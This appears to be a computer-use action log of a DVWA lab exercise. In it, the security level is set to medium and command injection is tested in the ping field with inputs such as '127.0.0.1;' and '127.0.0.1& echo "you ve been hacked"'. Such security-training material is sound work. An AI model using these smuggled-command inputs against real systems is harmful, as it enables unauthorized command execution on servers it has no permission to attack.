
Choose medium on the DVWA Security page, apply it, and return to Command Execution
{"action": "left_click", "coordinate": [271, 430]}

{"action": "left_click", "coordinate": [391, 281]}

{"action": "left_click", "coordinate": [437, 282]}

{"action": "left_click", "coordinate": [279, 248]}

{"action": "left_click", "coordinate": [741, 544]}

{"action": "left_click", "coordinate": [646, 169]}

{"action": "left_click_drag", "start_coordinate": [47, 200], "coordinate": [101, 214]}

{"action": "mouse_move", "coordinate": [759, 185]}

Start entering 127.0.0.1 in the DVWA ping field, with Burp interception off
{"action": "left_click", "coordinate": [459, 230]}

{"action": "type", "text": "127.0.0.1;"}

{"action": "left_click", "coordinate": [560, 231]}

{"action": "type", "text": "127."}

At medium security, submit 127.0.0.1& echo "you ve been hacked" and highlight the echoed text
{"action": "left_click", "coordinate": [345, 66]}
{"action": "type", "text": "1"}

{"action": "type", "text": "27.0.0.1& echo \"you"}

{"action": "type", "text": "ve been"}

{"action": "type", "text": "hacked\""}

{"action": "left_click", "coordinate": [559, 231]}
